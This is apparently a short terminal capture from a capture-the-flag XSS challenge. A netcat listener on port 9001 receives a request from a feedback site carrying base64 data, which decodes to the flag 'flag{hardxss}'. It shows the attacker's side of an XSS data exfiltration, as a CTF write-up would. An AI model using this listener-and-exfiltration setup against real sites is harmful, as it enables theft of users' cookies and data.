 PowerShell
www
../c/Users/320S
# chuye @ Windows10 in /mnt/c/Users/320S [18:23:27] C:130
nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from feedback.cubestone.com 55828 received!
GET /?ZmxhZ3toYXJkeHNzfQo= HTTP/1.0
Host: 192.168.200.1:9001
Connection: close
^C
# chuye @ Windows10 in /mnt/c/Users/320S [18:23:48] C:130
echo 'ZmxhZ3toYXJkeHNzfQo=' | base64 -d
flag{hardxss}